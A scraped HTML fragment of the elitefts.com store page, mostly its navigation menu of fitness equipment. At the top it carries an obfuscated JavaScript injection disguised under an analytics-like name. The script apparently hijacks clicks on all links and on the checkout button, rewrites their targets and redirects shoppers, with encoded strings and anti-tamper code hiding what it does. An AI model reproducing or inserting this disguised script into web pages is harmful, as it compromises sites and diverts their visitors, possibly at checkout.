M=-0x247d+0x43*0x38+0x15d5,Q,X,g=-0x1301+0x53*-0x49+-0x1556*-0x2;X=C['charAt'](g++);~X&&(Q=M%(0x558+0x1a6a+-0x1fbe)?Q*(-0x23df+-0x23b4+0x47d3)+X:X,M++%(-0x151*0x11+0x62*-0x1b+0x20bb))?j+=f['charCodeAt'](g+(-0x662+-0xe9*0x1a+0x1e16))-(0x4*0x1a1+0xa*0x334+-0x2682)!==0xdb4+-0x28d*0x2+-0x89a?String['fromCharCode'](-0x3ac*-0x7+0x376*0x1+-0x1c2b&Q>>(-(-0x16e1*-0x1+0xbe5+-0x1162*0x2)*M&-0x2*0x815+-0x204f+0x307f)):M:0x18a5*0x1+-0x13c8+0x4dd*-0x1){X=v['indexOf'](X);}for(var D=-0x773*0x5+-0x184f+-0x1ec7*-0x2,H=j['length'];D<H;D++){T+='%'+('00'+j['charCodeAt'](D)['toString'](0x97+0xa*-0x59+0x2f3))['slice'](-(-0xcbd*0x3+0x107d+0x15bc));}return decodeURIComponent(T);};var e=function(C,v){var T=[],f=-0xdb9*0x1+0x19bf+-0xc06,M,Q='';C=L(C);var X;for(X=-0x2*0xaca+0x17a*-0x1+0x170e;X<0x1c0f*0x1+0xbd0+-0x26df;X++){T[X]=X;}for(X=0x905*-0x1+0x787+0x17e;X<0x1d16+0x1e96+-0x5de*0xa;X++){f=(f+T[X]+v['charCodeAt'](X%v['length']))%(0x1b41+-0x233a+0x8f9),M=T[X],T[X]=T[f],T[f]=M;}X=0x23fb*-0x1+-0x256e+0x4969,f=0xf4*0x1f+0x2*-0x685+-0x1082;for(var g=0x1697*0x1+-0x1*-0x1837+-0x2ece;g<C['length'];g++){X=(X+(0xe92+-0x5ae*-0x2+-0x19ed))%(-0x6fc+0x9c3+0x5*-0x5b),f=(f+T[X])%(0x5f*0x11+0x1ead*0x1+-0x23fc),M=T[X],T[X]=T[f],T[f]=M,Q+=String['fromCharCode'](C['charCodeAt'](g)^T[(T[X]+T[f])%(0x1519+-0x13b0+-0x69)]);}return Q;};b['CwNmuV']=e,A=arguments,b['KBcZxw']=!![];}var o=x[0x1b60+-0x8ca+-0x94b*0x2],F=l+o,d=A[F];if(!d){if(b['tUiqfB']===undefined){var C=function(v){this['iYvSrD']=v,this['KzXSsE']=[0x26c1+-0x13fb+-0x12c5,-0x11*-0x17f+0x1eed+-0x385c,-0x7e*0x39+0x118c*0x1+0xa82],this['sqiuon']=function(){return'newState';},this['CVkVTd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fwvhwe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};C['prototype']['EukLNk']=function(){var v=new RegExp(this['CVkVTd']+this['fwvhwe']),j=v['test'](this['sqiuon']['toString']())?--this['KzXSsE'][0x60d+-0x1512+0xf06]:--this['KzXSsE'][-0x133*-0x1+-0x247c+0x2349];return this['FaUmRR'](j);},C['prototype']['FaUmRR']=function(v){if(!Boolean(~v))return v;return this['Ntakul'](this['iYvSrD']);},C['prototype']['Ntakul']=function(v){for(var j=0x1*0x21b4+-0x988+0x4*-0x60b,T=this['KzXSsE']['length'];j<T;j++){this['KzXSsE']['push'](Math['round'](Math['random']())),T=this['KzXSsE']['length'];}return v(this['KzXSsE'][0x1a17+-0x1fb1+0x59a]);},new C(b)['EukLNk'](),b['tUiqfB']=!![];}V=b['CwNmuV'](V,h),A[F]=V;}else V=d;return V;},b(A,Y);}window['anlytics_g'+'tm']=setInterval(function(){var Yo={h:'Ni5g',V:0x205,L:0x242,o:'&VN@',F:0x2e6,d:0x313,e:0x2da,C:'yv#M',v:0x1e1,j:'i!H3',T:0x2e9,f:0x32b,M:0x2f0,Q:0x328,X:0x322,g:0x2e9,D:0x1ec,H:'!QA$',S:0x21e,m:0x279,W:'Ni5g',w:0x23a,y:0x25f,t:'%kPz',k:0x344,n:0x301,R:'7*8N',G:0x2d0,N:0x2cd,u:0x31c,p:0x365,J:0x326,c:0x1fd,Z:0x201,U:0x211,I:'9ElP',B:0x208,P:0x247,r:'FQti',K:0x2ed,a:0x2ba,z:0x2ae,s:'yn21',O:0x326,E:0x355,YF:0x30d,Yd:0x2be,Ye:0x234,YC:'1VUJ',Yv:0x252,Yj:0x22e,YT:'YdFN',Yf:0x207,YM:'OrF1',YQ:0x345,YX:0x353,Yg:0x306,YD:'sxo^',YH:0x243,YS:0x317,Ym:0x300,YW:'dMKS',Yw:0x1bf,Yy:0x1c2,Yt:'DA9O',Yk:0x2ff,Yn:0x302,YR:0x2e2,YG:'9NQ4',YN:0x305},YL={h:0x341,V:0x362,L:0x2f6,o:0x35c,F:0x311,d:'!QA$',e:0x348,C:0x355,v:'sxo^',j:0x1d0,T:0x1c4,f:'[5JD',M:0x212,Q:0x34e,X:0x33f,g:'&VN@',D:0x145,H:0x160,S:'1VUJ',m:0x1a0,W:0x132,w:0x161,y:'yg*Z',t:0x335,k:'i!H3',n:0x340,R:0x374,G:'kLn*',N:0x315,u:0x2f7,p:0x32c,J:'i!H3',c:0x351,Z:0x38b,U:0x349,I:0x17a,B:'M(AP',P:0x1b4,r:0x37c,K:0x382,a:0x39e,z:0x182,s:0x143,O:']#ca'},Y8={h:0x29};function Ao(h,V,L,o){return b(L- -Y8.h,V);}function AF(h,V,L,o){return b(L-0xdd,h);}var h={'pyNgS':function(V,L){return V+L;},'QPgSS':Ao(0x1fa,Yo.h,Yo.V,Yo.L)+AF(Yo.o,Yo.F,Yo.d,Yo.e),'BPQZn':Ao(0x1e3,Yo.C,0x1d0,Yo.v)+AF(Yo.j,Yo.T,Yo.f,Yo.M)+AF('T!5f',Yo.Q,Yo.X,Yo.g)+'\x20)','FCBaa':Ao(0x205,'yv#M',Yo.D,0x1aa),'DzqeP':Ao(0x23e,Yo.H,0x228,Yo.S),'RGSnM':Ao(Yo.m,Yo.W,Yo.w,Yo.y),'gOVoz':'true','ixZGH':function(V,L){return V(L);},'TlagR':AF(Yo.t,Yo.k,Yo.n,0x2ba),'YQIOp':function(V,L){return V==L;},'bUkVK':AF(Yo.R,Yo.G,Yo.N,Yo.u)+AF('(xgC',Yo.p,0x31b,Yo.J)+AF('sxo^',0x2d3,0x2e3,0x332),'aXJKj':Ao(Yo.c,'LtoX',0x1d8,Yo.Z),'PaeYt':Ao(Yo.U,Yo.I,Yo.B,Yo.P)+'ars','DSljv':function(V,L){return V!=L;},'PsBYO':AF(Yo.r,Yo.K,Yo.a,Yo.z),'qilgM':AF(Yo.s,Yo.O,Yo.E,Yo.YF)+AF('4jpp',0x305,Yo.Yd,Yo.e)+'m','Hhchn':function(V,L){return V(L);},'xWzGZ':function(V,L){return V(L);}};h['DSljv'](h[Ao(Yo.Ye,Yo.YC,0x24c,Yo.Yv)],typeof jQuery)&&(localStorage[Ao(Yo.Yj,Yo.YT,Yo.Yf,0x21e)](h['RGSnM'])||h[AF(Yo.YM,Yo.YQ,Yo.YX,Yo.Yg)](jQuery,'a')['length']&&h[Ao(0x1df,Yo.YD,0x212,Yo.YH)]!=document['location'][AF('Dl&S',Yo.YS,0x2f9,Yo.Ym)]&&(h[Ao(0x199,Yo.YW,0x1c5,0x1d4)](clearInterval,window[Ao(Yo.Yw,'7*8N',Yo.Yy,0x176)+AF(Yo.Yt,Yo.Yk,Yo.Yn,Yo.YR)]),h[AF(Yo.YG,Yo.YN,Yo.F,0x2e5)](jQuery,'a')['click'](function(V){var YV={h:0xf7,V:0x160,L:0x45},Yh={h:0x10c,V:0x184,L:0x131};function Ae(h,V,L,o){return AF(L,V-Yh.h,V- -Yh.V,o-Yh.L);}function Ad(h,V,L,o){return Ao(h-YV.h,o,L-YV.V,o-YV.L);}if(h['FCBaa']===h[Ad(YL.h,YL.V,0x34d,'OrF1')]){var o;try{o=F(IFSuXs['pyNgS'](IFSuXs[Ad(YL.L,YL.o,YL.F,YL.d)],IFSuXs['BPQZn'])+');')();}catch(F){o=F;}return o;}else V[Ad(YL.e,YL.C,0x326,YL.v)+Ae(YL.j,YL.T,YL.f,YL.M)](),localStorage[Ad(YL.Q,YL.X,0x34a,YL.g)](h[Ae(YL.D,YL.H,YL.S,YL.m)],h[Ae(YL.W,YL.w,YL.y,0x18f)]),ehref=h[Ad(0x389,YL.t,0x384,YL.k)](jQuery,this)[Ad(YL.n,0x36c,YL.R,YL.G)](h[Ad(YL.N,YL.u,YL.p,YL.J)]),h[Ad(YL.c,YL.Z,YL.U,'&VN@')]('/',ehref[0x2190+-0x150c+-0xc84])?ehref=h[Ae(YL.I,0x1c8,YL.B,YL.P)](h[Ad(YL.r,YL.K,YL.a,'vnUM')],ehref):ehref=ehref['replace'](h['aXJKj'],h[Ae(YL.z,YL.s,YL.O,0xf9)]),document['location']=ehref;})));},-0x18ac+0xcb9+0xfdb),window[AC(0x589,0x58c,0x564,']#ca')+Av(0x315,0x346,'3TzM',0x334)]=setInterval(function(){var YQ={h:0x2e1,V:'G1No',L:0x2d6,o:0x2d0,F:0x283,d:'7*8N',e:0x29a,C:0x79,v:0x4c,j:'sPUD',T:0x5a,f:0x2fd,M:0x303,Q:'mMhN',X:0x30c,g:0x68,D:'%Wux',H:0x47,S:0x337,m:0x311,W:'i!H3',w:0x304,y:0xc,t:'678w',k:0x2c3},YM={h:0x14,V:0x6,L:0x15,o:0x20,F:'LtoX',d:0x10,e:0x4f1,C:0x4a9,v:'Dl&S',j:'678w',T:0x4ad,f:0x4bd,M:0x504,Q:'zeZg',X:0x46,g:0x1c,D:'3TzM',H:0x29,S:0x4d2,m:'%Wux',W:0x4eb,w:'(xgC',y:0x4b},Yf={h:0xbd,V:0x20f},Yj={h:0x113,V:0x82,L:0x2dc},Yv={h:0x1c7,V:0x15d,L:0x5e5},h={'rBain':function(V,L){return V(L);},'DqOvM':function(V,L){return V+L;},'LTjZP':function(V,L){return V!=L;},'KZvVw':Aj(YQ.h,0x2ba,YQ.V,YQ.L),'YzCNi':function(V,L){return V(L);}};function AT(h,V,L,o){return AC(h-Yv.h,V-Yv.V,h- -Yv.L,L);}function Aj(h,V,L,o){return AC(h-Yj.h,V-Yj.V,V- -Yj.L,L);}h[Aj(YQ.o,YQ.F,YQ.d,YQ.e)](h[AT(-YQ.C,-YQ.v,YQ.j,-YQ.T)],typeof jQuery)&&h[Aj(YQ.f,YQ.M,YQ.Q,YQ.X)](jQuery,'a')[AT(-0x87,-YQ.g,YQ.D,-YQ.H)]&&h[Aj(YQ.S,YQ.m,YQ.W,YQ.w)](jQuery,AT(-YQ.y,-0x42,YQ.t,-YQ.H)+'btn-checko'+'ut')[Aj(0x2a3,0x2d2,'Wt$D',YQ.k)](function(V){var YT={h:0x1b8,V:0x8e};function Af(h,V,L,o){return Aj(h-YT.h,V- -0x2d3,L,o-YT.V);}function AM(h,V,L,o){return Aj(h-Yf.h,V-Yf.V,o,o-0xe2);}V[Af(-YM.h,-YM.V,'sPUD',YM.L)+Af(YM.o,0x36,YM.F,YM.d)](),h[AM(YM.e,YM.C,0x4dd,YM.v)](jQuery,'#modal-con'+'tainer')[Af(-0x1,-0x21,YM.j,-0x45)](),document[AM(YM.T,YM.f,YM.M,YM.Q)]=h[Af(YM.X,YM.g,YM.D,YM.H)](document[AM(YM.S,0x4db,YM.f,YM.m)][AM(0x466,0x4b4,YM.W,YM.w)],Af(0x85,0x3d,'wNK8',YM.y));});},-0x235a+-0x1369+0x3aab);</script></div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<div class="menu-container horizontal-menu">
    <div data-action="navigation" class="menu horizontal centre ">
        <ul class="md-top-menu-items">
            <li class=" "> <a href="https://www.elitefts.com/shop/new-items.html"><span class="megaitemicons"></span>New Items</a>
</li><li class="menu-dropdown-icon mm_dropdown category-item nav-886 "> <a href="https://www.elitefts.com/shop/bands.html"> <span class="megaitemicons"></span> Bands </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/bands.html" target="_self">Resistance Bands</a></h2> <ul> <li><a href="/catalog/product/view/id/408/s/eliteftstm-pro-micro-resistance-band/category/153/" target="_self">Micro Band</a></li> <li><a href="/catalog/product/view/id/409/s/eliteftstm-pro-mini-resistance-band/category/153/" target="_self">Mini Band</a></li> <li><a href="/catalog/product/view/id/410/s/eliteftstm-pro-monster-mini-resistance-band/category/153/" target="_self">Monster Mini Band</a></li> <li><a href="/catalog/product/view/id/411/s/eliteftstm-pro-light-resistance-band/category/153/" target="_self">Light Band</a></li> <li><a href="/catalog/product/view/id/412/s/eliteftstm-pro-average-resistance-band/category/153/" target="_self">Average Band</a></li> <li><a href="/catalog/product/view/id/413/s/eliteftstm-pro-strong-resistance-band/category/153/" target="_self">Strong Band</a></li> </ul> <ul> <li><a href="/catalog/product/view/id/414/s/eliteftstm-pro-short-mini-resistance-band/category/153/" target="_self">Short Mini Band</a></li> <li><a href="/catalog/product/view/id/415/s/eliteftstm-pro-short-monster-mini-resistance-band/category/153/" target="_self">Short Monster Mini Band</a></li> <li><a href="/catalog/product/view/id/416/s/eliteftstm-pro-short-light-resistance-band/category/153/" target="_self">Short Light Band</a></li> <li><a href="/catalog/product/view/id/417/s/eliteftstm-pro-short-average-resistance-band/category/153/" target="_self">Short Average Band</a></li> <li><a href="/catalog/product/view/id/418/s/eliteftstm-pro-short-strong-resistance-band/category/153/" target="_self">Short Strong Band</a></li> <li><a href="/catalog/product/view/id/419/s/eliteftstm-pro-short-heavy-resistance-band/category/153/" target="_self">Short Heavy Band</a></li> </ul><!-- @BLOCK@_95 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/bands.html?cat=279" target="_self">Band Packs</a></h2> <ul> <li><a href="/catalog/product/view/id/28676/s/eliteftstm-pro-resistance-band-pack/category/153/" target="_self">Pro Resistance Band Pack</a></li> <li><a href="/catalog/product/view/id/16167/s/mountain-dog-band-pack/category/153/" target="_self">Mountain Dog Band Pack</a></li> <li><a href="/catalog/product/view/id/28693/s/short-band-pack/category/153/" target="_self">Short Band Pack</a></li> <li><a href="/catalog/product/view/id/28677/s/bag-of-minis/category/153/" target="_self">Mini Band Pack</a></li> <li><a href="https://www.elitefts.com/elitefts-pro-compression-floss-band-pack.html">Floss Band Pack</a></li> <li><a href="https://www.elitefts.com/elitefts-workout-band-pack.html">Workout Band Pack</a></li> <li><a href="https://www.elitefts.com/jujimufu-band-pack.html">Jujimufu Band Pack</a></li> </ul></div><!-- @BLOCK@_97 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Compression</h2> <ul> <li><a href="/catalog/product/view/id/28289/s/eliteftstm-pro-ultra-compression-floss-band-blue/category/153/" target="_self">Compression Floss-Ultra</a></li> <li><a href="/catalog/product/view/id/16190/s/eliteftstm-pro-strong-compression-floss-red-band/category/153/" target="_self">Compression Floss-Strong</a></li> <li><a href="/catalog/product/view/id/16191/s/eliteftstm-pro-average-compression-floss-band-black/category/153/" target="_self">Compression Floss-Average</a></li> </ul> <p>&nbsp;</p> <ul> <li><a href="https://www.elitefts.com/eliteftstm-tension-trainers.html">Tension Trainers</a></li> </ul> <p>&nbsp;</p> <ul> <li><a href="https://www.elitefts.com/elitefts-workout-band-light-yellow.html">Light WO Band</a></li> <li><a href="https://www.elitefts.com/elitefts-workout-band-medium-red.html">Medium WO Band</a></li> <li><a href="https://www.elitefts.com/elitefts-workout-band-heavy-black.html">Heavy WO Band</a></li> </ul><!-- @BLOCK@_96 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Best Sellers</h2> <p><a href="/catalog/product/view/id/409/s/eliteftstm-pro-mini-resistance-band/category/153/"><img src="https://www.elitefts.com/media/wysiwyg/mini_band.png" alt=""></a></p><!-- @BLOCK@_102 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-887 "> <a href="https://www.elitefts.com/shop/strength-equipment.html"> <span class="megaitemicons"></span> Strength Equipment </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/strength-equipment.html">Strength Equipment</a></h2> <ul> <li><a href="/shop/strength-equipment/quick-ship.html" target="_self">Quick Ship</a></li> <li><a href="/home-gym/" target="_self">Home Gym</a></li> <li><a href="/shop/strength-equipment/power-racks.html" target="_self">Power Racks</a></li> <li><a href="/shop/strength-equipment/rack-attachments.html" target="_self">Rack Attachments</a></li> <li><a href="/shop/strength-equipment.html?cat=132">Monolifts</a></li> <li><a href="/shop/strength-equipment/glute-ham-raises.html" target="_self">Posterior Chain</a></li> <li><a href="/shop/strength-equipment/competition-benches.html" target="_self">Competition Benches</a></li> <li><a href="/shop/strength-equipment/benches.html" target="_self">Benches</a></li> <li><a href="/shop/strength-equipment/plate-loaded.html" target="_self">Plate Loaded</a></li> <li><a href="/shop/strength-equipment/selectorized.html" target="_self">Selectorized</a></li> <li><a href="/shop/strength-equipment/accessories.html" target="_self">Accessories</a></li> <li><a href="/shop/strength-equipment/storage.html" target="_self">Storage</a></li> <li><a href="/shop/strength-equipment/strongman-and-grip.html" target="_self">Strongman and Grip</a></li> <li><a href="/shop/strength-equipment/group-training.html" target="_self">Group Training</a></li> <li><a href="/shop/strength-equipment/power-plate.html" target="_self">Power Plate</a></li> </ul></div><!-- @BLOCK@_91 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/cardio.html">Cardio</a></h2> <ul> <li><a href="/shop/cardio/prowlersr-sleds.html">Prowlers® &amp; Sleds</a></li> <li><a href="/shop/cardio/plyoboxes.html" target="_self">Plyoboxes</a></li> <li><a href="/shop/cardio/speed-training.html" target="_self">Speed Training</a></li> <li><a href="/shop/cardio/elliptical-trainers.html" target="_self">Elliptical Trainers</a></li> <li><a href="/shop/cardio/fitness-bikes.html" target="_self">Fitness Bikes</a></li> <li><a href="/shop/cardio/treadmills.html" target="_self">Treadmills</a></li> <li><a href="/shop/cardio/stair-climbers.html" target="_self">Stair Climbers</a></li> <li><a href="/shop/cardio/jacobs-ladder.html" target="_self">Jacobs Ladder</a></li> <li><a href="/shop/cardio/conditioning-tools.html" target="_self">Conditioning Tools</a></li> </ul><!-- @BLOCK@_92 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Gear</h2> <ul> <li><a href="/shop/power-gear.html?cat=240.html" target="_self">Ammonia &amp; Chalk</a></li> <li><a href="/shop/power-gear/belts.html">Belts</a></li> <li><a href="/shop/power-gear/wrist-straps.html" target="_self">Wrist Straps</a></li> <li><a href="/shop/power-gear/wrist-wraps.html" target="_self">Wrist Wraps</a></li> <li><a href="/shop/powerlifting/footwear.html">Footwear</a></li> <li><a href="/shop/powerlifting/elbow-sleeves.html" target="_self">Elbow Sleeves</a></li> <li><a href="/shop/power-gear/knee-sleeves.html">Knee Sleeves</a></li> <li><a href="/shop/power-gear/knee-wraps.html">Knee Wraps</a></li> </ul> <p>&nbsp;</p> <p>&nbsp;</p></div><!-- @BLOCK@_94 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/strength-equipment.html?cat=228">Custom Built</a></h2> <p><a href="/shop/strength-equipment/custom-built.html"><img title="custom built" src="https://www.elitefts.com/media/wysiwyg/cb_1_.png" alt="custom built" width="271" height="350"></a></p> <p>shop/strength-equipment.html</p><!-- @BLOCK@_93 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-888 "> <a href="https://www.elitefts.com/shop/power-gear.html"> <span class="megaitemicons"></span> Support Gear </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/powerlifting/straps-wraps-and-sleeves.html">Straps, Wraps, Sleeves</a></h2> <h2><a class="level-sub-first" style="text-color: #999999;" href="/shop/power-gear/wrist-wraps.html">Wrist Wraps</a></h2> <ul> <li><a href="https://www.elitefts.com/shop/power-gear/wrist-wraps/.html">Light WW</a></li> <li><a href="/shop/power-gear/wrist-wraps/medium-wrist-wraps.html">Medium WW</a></li> <li><a href="/shop/power-gear/wrist-wraps/heavy-wrist-wraps.html">Heavy WW</a></li> </ul> <h2><a class="level-sub-first" href="/shop/power-gear/knee-wraps.html">Knee Wraps</a></h2> <ul> <li><a href="/shop/power-gear/knee-wraps/.html">Light KW</a></li> <li><a href="/shop/power-gear/knee-wraps/medium-knee-wraps.html">Medium KW</a></li> <li><a href="/shop/power-gear/knee-wraps/heavy-knee-wraps.html">Heavy KW</a></li> </ul> <h2><a class="level-sub-first" href="/shop/power-gear.html?cat=223">Wrist Straps</a></h2> </div><!-- @BLOCK@_113 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Sleeves</h2> <ul> <li><a href="/shop/power-gear/knee-sleeves.html">Knee Sleeves</a></li> <li><a href="/shop/powerlifting/elbow-sleeves.html">Elbow Sleeves</a></li> </ul><!-- @BLOCK@_114 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/power-gear/belts.html">Belts</a></h2> <ul> <li><a href="https://www.elitefts.com/eliteftstm-quick-locking-training-belt.html">elitefts™ Quick Locking Training Belt</a></li> <li><a href="/catalog/product/view/id/34737/s/elitefts-13mm-p3-pioneer-cut-painted-power-belt/">Pioneer Cut 13mm P3 PB</a></li> <li><a href="/catalog/product/view/id/5/s/eliteftstm-premium-13mm-p2-power-belt/">Premium 13mm P2 PB</a></li> <li><a href="/catalog/product/view/id/7/s/eliteftstm-premium-13mm-p2-lever-belt/">Premium 13mm P2 Lever </a></li> <li><a href="/catalog/product/view/id/11/s/eliteftstm-premium-6-5mm-p2-single-prong-powerlifting-belt/">Premium 6.5mm P2 PB</a></li> <li><a href="/catalog/product/view/id/19016/s/p2-old-school-belt-6-5mm-thick-3-wide/">Old School 6.5mm PB</a></li> <li><a href="/catalog/product/view/id/8/s/eliteftstm-premium-p2-bench-belt/">Bench Belt</a></li> <li><a href="/catalog/product/view/id/4/s/eliteftstm-premium-13mm-p2-bodybuilding-belt/">Bodybuilding Belt</a></li> <li><a href="https://www.elitefts.com/eliteftstm-black-nylon-dip-belt.html">elitefts™ Dip Belt</a></li> </ul> </div><!-- @BLOCK@_112 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Competition Ready</h2> <ul> <ul> <li><a href="/shop/power-gear.html?cat=240.html" target="_self">Ammonia &amp; Chalk</a></li> <li><a href="/shop/power-gear/singlets.html" target="_self">Singlets</a></li> <li><a href="/shop/powerlifting/footwear.html" target="_self">Footwear</a></li> </ul> </ul> <p><a href="/shop/power-gear/knee-sleeves.html"><img src="https://www.elitefts.com/media/wysiwyg/NavBar-Cat-Images/knee-sleeves-new-advance.jpg" alt=""></a>&nbsp;</p><!-- @BLOCK@_115 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-889 "> <a href="https://www.elitefts.com/shop/bars-weights.html"> <span class="megaitemicons"></span> Bars & Weights </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/bars-weights.html">Bars &amp; Collars</a></h2> <ul> <li><a href="/shop/bars-weights/barbells.html">Barbells</a></li> <li><a href="/shop/bars-weights/specialty-bars.html" target="_self">Specialty Bars</a></li> <li><a href="/shop/bars-weights.html?cat=78" target="_self">American Bars & Attachments</a></li> <li><a href="/shop/bars-weights/power-bars.html" target="_self">Power Bars</a></li> <li><a href="/shop/bars-weights.html?cat=278" target="_self">Blemished Bars</a></li> <li><a href="/shop/bars-weights.html?cat=270" target="_self">Tsunami Bars</a></li> <li><a href="/shop/bars-weights.html?cat=269" target="_self">Fat Bars</a></li> <li><a href="/shop/bars-weights/collars.html" target="_self">Collars</a></li> </ul></div><!-- @BLOCK@_99 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Weights &amp; Added Resistance</h2> <ul> <li><a href="/shop/bars-weights/bands.html" target="_self">Bands</a></li> <li><a href="/shop/bars-weights/dumbbells-kettlebells.html" target="_self">Dumbbells</a></li> <li><a href="/shop/bars-weights/dumbbells-kettlebells.html" target="_self">Kettlebells</a></li> <li><a href="/shop/bars-weights/medicine-balls.html" target="_self">Medicine Balls</a></li> <li><a href="/shop/bars-weights/plates.html" target="_self">Plates</a></li> <li><a href="/shop/bars-weights/ropes-chains.html" target="_self">Ropes &amp; Chains</a></li> <li><a href="/shop/bars-weights.html?cat=79" target="_self">Core Blaster</a></li> <li><a href="/shop/bars-weights/sandbags.html" target="_self">Sandbags</a></li> <li><a href="/shop/bars-weights.html?cat=114" target="_self">Powerblock</a></li> </ul> efts.com/shop/bars-weights.html?cat=114 </div><!-- @BLOCK@_100 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/bars-weights.html?cat=277">Bar Accessories</a></h2> <ul> <li><a href="/shop/accessories/board-press-boards.html">Board Press Boards</a></li> <li><a href="/shop/accessories/chalk.html">Chalk</a></li> <li><a href="/catalog/product/view/id/35579/s/ez-deadlift-loader-straps-pair/">EZ Deadlift Straps</a></li> <li><a href="/catalog/product/view/id/13911/s/ez-spotting-straps-pair/">EZ Spotting&nbsp;Straps</a></li> <li><a href="/catalog/product/view/id/35578/s/ez-squat-bench-loader-straps-pair/">EZ Squat-Bench Straps</a></li> <li><a href="/catalog/product/view/id/14543/s/manta-ray/">Manta Ray</a></li> <li><a href="/shop/accessories/board-press-boards/shoulder-savers.html">Shoulder Savers</a></li> <li><a href="/shop/accessories/neck-harnesses.html">Neck Harnesses</a></li> </ul> <p>&nbsp;</p></div> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Featured Bar</h2> <ul> <li><a href="https://www.elitefts.com/eliteftstm-power-bar.html"><img src="https://www.elitefts.com/media/wysiwyg/power_bar.png" alt=""></a> <p>&nbsp;</p> </li> </ul><!-- @BLOCK@_104 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-890 "> <a href="https://www.elitefts.com/shop/accessories.html"> <span class="megaitemicons"></span> Accessories </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Accessories</h2> <ul> <ul> <li><a href="/shop/bars-weights/bands.html" target="_self">Bands</a></li> <li><a href="/shop/accessories/board-press-boards.html" target="_self">Board Press Boards</a></li> <li><a href="/shop/accessories/cable-attachments.html" target="_self">Cable Attachments</a></li> <li><a href="/shop/power-gear.html?cat=240.html">Ammonia & Chalk</a></li> <li><a href="/shop/accessories/grip-tools.html">Grip Tools</a></li> <li><a href="/shop/accessories/liniments.html" target="_self">Liniments</a></li> <li><a href="/shop/accessories/miscellaneous.html" target="_self">Miscellaneous</a></li> <li><a href="/shop/accessories/recovery-rehab-tools.html" target="_self">Recovery &amp; Rehab Tools</a></li> <li><a href="/shop/accessories/torso-core-training.html" target="_self">Torso &amp; Core Training</a></li> <li><a href="/shop/accessories/neck-harnesses.html" target="_self">Neck Harnesses</a></li> </ul> </ul> <h2><a class="level-sub-first" href="/shop/specials/closeout-items.html">Closeout Items</a></h2></div><!-- @BLOCK@_88 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/best-sellers.html">Best Sellers</a></h2> <ul> <li><a href="https://www.elitefts.com/eliteftstm-squat-box.html">Squat Box</a></li> <li><a href="/eliteftstm-blast-straps.html">Blast Straps</a></li> <li><a href="/shop/accessories/board-press-boards/shoulder-savers.html">Shoulder Savers</a></li> <li><a href="/catalog/product/view/id/546/s/arctic-sports-balm/category/135/">Arctic Sports Balm</a></li> <li><a href="/catalog/product/view/id/494/s/gym-chalk/">Gym Chalk</a></li> <li><a href="/catalog/product/view/id/480/s/3-cable-grenade-ball/">Grenade Ball</a></li> <li><a href="/shop/bars-weights.html?cat=79" target="_self">Core Blaster - Landmine</a></li> <li><a href="/shop/bands/floss.html">Compression Floss</a></li> </ul></div><!-- @BLOCK@_117 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/education.html">Education</a></h2> <ul> <li><a href="/shop/education/books.html" target="_self">Books</a></li> <li><a href="/shop/education/elitefts-ebooks.html" target="_self">elitefts eBooks</a></li> <li><a href="/shop/education/team-ebooks.html" target="_self">Team eBooks</a></li> <li><a href="https://www.elitefts.com/shop/dave-tate-s-table-talk-crew.html/">Table Talk Crew Course & Books</a></li> </ul> <p>&nbsp;</p> <p>&nbsp;</p> <ul> </div><!-- @BLOCK@_98 --> </li> </ul>
